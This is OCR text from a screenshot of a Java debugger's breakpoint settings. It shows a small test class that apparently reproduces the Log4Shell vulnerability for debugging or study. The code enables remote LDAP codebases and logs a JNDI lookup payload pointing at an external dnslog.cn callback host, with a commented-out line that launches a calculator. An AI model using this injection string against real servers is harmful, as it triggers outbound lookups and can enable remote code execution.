 Breakpoints
Java Line Breakpoints
log4j.java:13
URLClassLoader.java:382
Java Exception Breakpoints
Any exception
JavaScript Exception Breakpoints
Any exception
log4j.java:13
Enabled
Suspend: All Thread
Condition:
Log: "Breakpoint hit" message Stack trace
Evaluate and log:
Remove once hit
Disable until hitting the following breakpoint:
<None>
After hit: Disable again Leave enabled
Instance filters:
Class filters:
Pass count:
Caller filters:
11 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase",
12
13 logger.error("${jndi:ldap://lavfc6.dnslog.cn/helo}");
14 // Runtime.getRuntime().exec("calc");
15 try{
16 throw new log4j();
17 }catch (log4j e ){
?
Done